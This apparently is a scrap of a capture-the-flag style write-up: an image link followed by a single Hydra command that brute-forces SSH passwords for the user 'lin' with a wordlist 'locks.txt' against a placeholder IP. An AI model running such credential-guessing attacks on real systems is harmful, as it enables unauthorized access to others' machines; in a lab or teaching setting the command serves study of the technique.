 hydra -l lin -P locks.txt [IP_ADDRESS] ssh -t 4